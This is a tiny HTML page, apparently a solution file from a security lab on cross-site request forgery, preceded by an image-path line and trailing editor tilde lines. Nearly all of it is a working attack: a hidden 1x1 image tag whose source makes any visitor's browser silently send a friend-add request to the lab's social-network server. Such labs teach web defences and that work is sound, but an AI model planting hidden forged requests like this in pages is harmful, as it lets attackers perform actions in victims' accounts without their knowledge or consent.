 <html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59"
 alt="image" width="1" height="1" />
</body>
</html>
~
~
~
~
~
~